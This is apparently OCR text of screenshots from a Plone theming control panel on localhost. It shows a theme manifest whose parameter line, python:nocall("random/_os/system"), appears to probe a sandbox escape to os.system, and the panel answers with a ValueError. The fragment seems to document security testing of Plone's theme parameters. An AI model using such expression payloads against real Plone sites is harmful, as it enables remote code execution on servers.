 Mozilla Firefox
localhost:8080/Plone/++theme++t
localhost:8080/Plone/++theme++tsts/@@theming-controlpanel-ma
Search
Back to the control panel
Save File Edit Find Tools Show inspectors Preview theme Fullscreen Refresh Clear cache Help
index.html
manifest.cfg
rules.xml
/index.html /manifest.cfg
1 [theme]
2 title = tsts
3 description =
4
5 [theme:parameters]
6 x = python:nocall("random/_os/system")
7
ValueError — Mozilla Firefox
ValueError
localhost:8080/Plone/++theme++tsts/@@theming-controlpa
Search